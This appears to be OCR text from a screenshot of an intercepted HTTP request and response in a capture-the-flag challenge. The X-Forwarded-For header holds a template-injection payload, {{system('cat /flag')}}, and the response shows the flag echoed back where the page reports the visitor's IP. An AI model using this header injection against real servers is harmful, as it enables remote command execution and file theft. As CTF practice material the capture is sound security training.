 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:27533
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 X-Forwarded-For: {{system('cat /flag')}}
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is :
flag{1e8f7f77-1156-42a8-973c-e1a
a5df42d5c}
66 flag{1e8f7f77-1156-42a8-973c-e1a
a5df42d5c}
</h2>
</label>
67 </div>
68 </div>
69 </div>
70 <div class="col-md-4">